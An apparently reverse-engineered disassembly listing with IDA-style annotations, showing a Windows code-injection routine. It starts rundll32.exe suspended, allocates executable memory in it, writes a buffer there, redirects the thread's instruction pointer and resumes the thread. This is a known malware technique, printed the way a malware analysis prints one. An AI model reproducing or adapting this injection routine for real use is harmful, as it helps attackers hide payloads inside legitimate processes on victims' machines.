 xor r9d, r9d ; lpProcessAttributes
lea r8, CommandLine ; "rundll32.exe"
mov rdi, rdx
rep stosd
lea rax, [rsp+5F8h+ProcessInformation]
mov [rsp+5F8h+lpStartupInfo], rdx ; lpStartupInfo
mov [rsp+5F8h+StartupInfo.cb], 68h
xor edx, edx ; lpApplicationName
mov [rsp+5F8h+lpCurrentDirectory], 0 ; lpCurrentDirectory
mov [rsp+5F8h+lpEnvironment], 0 ; lpEnvironment
mov [rsp+5F8h+lpProcessInformation], rax ; lpProcessInformation
mov [rsp+5F8h+dwCreationFlags], 44h ; dwCreationFlags
mov rcx, rsi ; hToken
mov [rsp+5F8h+bInheritHandles], 0 ; bInheritHandles
mov [rsp+5F8h+lpThreadAttributes], 0 ; lpThreadAttributes
call cs:CreateProcessAsUserA
test eax, eax
jz loc_6BAC19AC
lea rdi, [rsp+5F8h+Context]
mov rcx, [rsp+5F8h+ProcessInformation.hThread] ; hThread
mov [rsp+5F8h+Context.ContextFlags], 100003h
mov rdx, rdi ; lpContext
call cs:GetThreadContext
xor edx, edx ; lpAddress
mov r9d, 1000h ; flAllocationType
mov r8d, 800h ; dwSize
mov rcx, [rsp+5F8h+ProcessInformation.hProcess] ; hProcess
mov dword ptr [rsp+5F8h+lpThreadAttributes], 40h ; flProtect
call cs:VirtualAllocEx
mov rbp, rax
lea rax, [rsp+5F8h+NumberOfBytesWritten]
mov r9d, 800h ; nSize
lea r8, unk_6BAC4000 ; lpBuffer
mov rdx, rbp ; lpBaseAddress
mov rcx, [rsp+5F8h+ProcessInformation.hProcess] ; hProcess
mov [rsp+5F8h+lpThreadAttributes], rax ; lpNumberOfBytesWritten
call cs:WriteProcessMemory
cmp [rsp+5F8h+NumberOfBytesWritten], 800h
jnz short loc_6BAC19AC
mov rdx, rdi ; lpContext
mov rcx, [rsp+5F8h+ProcessInformation.hThread] ; hThread
mov [rsp+5F8h+Context._Rip], rbp
call cs:SetThreadContext
mov rcx, [rsp+5F8h+ProcessInformation.hThread] ; hThread
call cs:ResumeThread